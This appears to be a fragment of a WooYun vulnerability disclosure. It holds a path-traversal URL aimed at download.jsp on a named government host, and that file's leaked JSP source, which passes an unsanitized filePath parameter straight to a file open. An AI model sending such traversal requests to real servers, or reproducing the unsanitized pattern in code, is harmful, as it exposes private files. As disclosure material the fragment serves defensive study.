 http://shflxh.mca.gov.cn/admin/content/docmanage/download.jsp?filePath=/../../admin/content/docmanage/download.jsp
download.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page contentType="text/html; charset=utf-8" language="java"
import="java.sql.*,org.yqing.system.tools.fileselector.logic.FileService,java.io.*,java
.io.*,java.net.*" errorPage="" %>
<%
response.reset();
String filePath = FileService.getRootPath() + request.getParameter
("filePath");
filePath = new String(filePath.getBytes("ISO8859_1"));
File f = new File(filePath);
String filename = f.getName();
www.wooyun.org